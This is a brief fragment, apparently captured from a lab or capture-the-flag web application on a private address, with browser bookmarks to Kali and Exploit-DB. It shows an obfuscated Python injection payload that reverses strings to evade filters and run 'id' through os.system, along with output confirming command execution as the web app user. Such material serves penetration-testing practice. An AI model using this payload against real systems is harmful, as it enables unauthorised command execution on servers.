 172.16.4.50:3000
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CrowSec
getattr(getattr(__builtins__,'__tropmi__'[::-1])('so'[::-1]),'metsys'[::-1])('id');
uid=1001(webapp) gid=1001(webapp) groups=1001(webapp)
Exit code 0
Enviar